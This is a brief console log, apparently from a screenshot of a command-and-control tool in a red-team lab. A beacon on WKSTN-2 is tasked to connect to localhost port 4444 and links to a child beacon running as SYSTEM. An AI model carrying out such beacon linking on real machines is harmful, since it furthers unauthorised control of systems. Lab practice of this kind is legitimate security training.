 bfarmer
WKSTN-2 @ 4628
SYSTEM *
WKSTN-2 @ 5912
Event Log X
Beacon 10.10.123.102@4628 X
[08/31 06:19:37] beacon> connect localhost 4444
[08/31 06:19:37] [*] Tasked to connect to localhost:4444
[08/31 06:19:39] [+] host called home, sent: 20 bytes
[08/31 06:19:39] [+] established link to child beacon: 10.10.123.102